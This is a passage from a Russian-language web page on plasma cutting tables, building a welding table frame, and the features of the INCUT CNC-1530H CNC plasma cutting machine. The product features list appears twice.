- Прижимного устройства вакуумного или механического типа, который предназначен для фиксации заготовки.

Координатный стол для плазменной резки металла

Самые популярные двухкоординатные столы, хотя в определенных конструкциях оборудования для плазменной резки предусматривается возможность изменения и пространственной ориентации заготовки; тогда говорят о трёхкоординатных рабочих столах.

Пошаговая инструкция о том, как сделать сварочный стол

Этап 1. Изготовление каркаса.

Для начала делаются стойки, а также наружная рама рабочей поверхности. Для производства металлической конструкции используют профильную трубу с сечением не менее 60х60х2 мм, круглой трубы диаметром 50 мм или более и уголка с сечением 63х63х4 мм. Стойки и раму столешницы делают из одинакового со стойкой профильного уголка или трубы.

При изготовлении стола, который будет прикреплен к полу, необходимо к стойкам заранее приварить косынки, посредством которых и будет осуществлен монтаж. Иногда стойки сразу прикрепляют к основанию, и только после этого вокруг них собирают каркас стола.

Если планируется использовать стол на открытом воздухе, следует провести изоляцию ножек диэлектриком, в качестве которого могут быть использованы резина или гетинакс.

Если стол будет постоянно перемещаться, то к стойкам надо прикрепить две трубы-ручки, с помощью которых стол можно будет передвигать наподобие тачки.

Преимущества машины INCUT CNC-1530H, Integral

- Стабильная работа, высокая частота эффективной плазмы, легкая переносная конструкция.

- Поддержка двух способов резки — газовым пламенем и плазмой.

- Экономические преимущества — конструкция и дизайн, легкая в управлении.

- Высокое качество резки, высокая точность повторяемости контура вырезаемых деталей.

- Наиболее эффективное использование плазменной технологии резки при раскрое стального листа толщиной до 20-25 мм, при толщинах углеродистой стали свыше 30 мм, целесообразно применять газопламенную технологию.

- Встроенная система THC (Torch Height Control) — система регулировки высоты резака.

- Чертежи, изготовленные в CAD программах, являются основой для создания управляющей программы.

- Программное обеспечение позволяет сохранять чертежи в формате .dxf, совместимом с большинством программ проектирования (такие как AutoCAD, SolidWorks, Компас).

- С помощью программного обеспечения машины компьютерная графика в формате .dxf может быть сведена к G-коду.

- Машина оснащена USB-интерфейсом для удобной передачи управляющей программы.

| Шаговые двигатели | Редуктор | Зубчатая передача |

| Зубчатая рейка | Программное обеспечение FastCam |

Преимущества машины INCUT CNC-1530H, Integral

- Стабильная работа, высокая частота эффективной плазмы, легкая переносная конструкция.

- Поддержка двух способов резки — газовым пламенем и плазмой.

- Экономические преимущества — конструкция и дизайн, легкая в управлении.

- Высокое качество резки, высокая точность повторяемости контура вырезаемых деталей.

- Наиболее эффективное использование плазменной технологии резки при раскрое стального листа толщиной до 20-25 мм, при толщинах углеродистой стали свыше 30 мм, целесообразно применять газопламенную технологию.

- Встроенная система THC (Torch Height Control) — система регулировки высоты резака.

- Чертежи, изготовленные в CAD программах, являются основой для создания управляющей программы.

- Программное обеспечение позволяет сохранять чертежи в формате .dxf, совместимом с большинством программ проектирования (такие как AutoCAD, SolidWorks, Компас).

- С помощью программного обеспечения машины компьютерная графика в формате .dxf может быть сведена к G-коду.

- Машина оснащена USB-интерфейсом для удобной передачи управляющей программы.

| Шаговые двигатели | Редуктор | Зубчатая передача |

| Зубчатая рейка | Программное обеспечение FastCam |